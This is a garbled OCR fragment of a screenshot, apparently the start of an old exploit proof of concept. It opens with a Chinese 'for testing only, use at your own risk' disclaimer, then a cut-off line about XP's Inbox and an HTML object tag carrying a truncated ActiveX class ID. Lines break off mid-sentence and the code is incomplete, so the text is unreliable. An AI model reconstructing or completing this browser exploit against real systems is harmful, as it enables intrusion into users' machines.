
以下代码仅仅用来测试和
不正当的途径请后果自负
---------------------------------
This assumes you have at
XP's Inbox
<br>
<object id="o1"
classid="clsid:0006F063
000000000046"
>